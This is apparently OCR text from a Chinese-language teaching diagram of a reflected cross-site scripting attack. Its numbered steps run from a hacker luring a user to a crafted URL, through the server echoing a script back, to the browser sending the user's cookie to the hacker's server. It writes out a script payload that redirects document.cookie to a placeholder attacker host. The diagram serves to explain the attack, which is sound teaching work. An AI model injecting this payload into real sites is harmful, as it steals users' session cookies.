 4.浏览器执行恶意请求,
带上了cookie
黑客
1.诱导用户点击http://服务
器?q=
<script>window.location.hre
f=黑客服务器?cookie=
document.cookie</script>
浏览器
3. 返回带有恶意脚本的数据
服务器
2. 请求